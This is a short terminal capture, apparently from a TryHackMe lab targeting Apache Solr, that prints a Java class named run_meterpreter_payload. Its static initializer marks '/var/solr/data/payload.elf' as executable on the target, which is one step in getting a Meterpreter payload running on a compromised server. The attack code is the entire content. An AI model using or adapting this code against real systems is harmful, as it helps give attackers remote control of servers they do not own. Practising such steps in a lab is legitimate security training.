 ┌──(mushroomh4t㉿kali)-[~/opt/THM-Solar]
└─$ cat run_meterpreter_payload.java
public class run_meterpreter_payload {
    static {
        try {
            java.lang.Runtime.getRuntime().exec("chmod +x /var/solr/data/payload.elf");
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}